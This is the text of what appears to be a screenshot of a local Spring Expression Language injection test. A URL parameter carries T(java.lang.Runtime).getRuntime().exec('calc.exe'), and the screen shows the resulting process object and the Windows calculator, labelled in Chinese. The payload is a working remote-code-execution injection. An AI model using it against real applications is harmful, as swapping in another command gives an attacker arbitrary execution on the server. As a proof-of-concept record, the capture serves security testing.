 127.0.0.1:8080/spel?input=T(java.lang.Runtime).getRuntime().exec('calc.exe')
可将书签放在书签工具栏上，方便快速访问。管理书签...
java.lang.ProcessImpl@673d4190
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =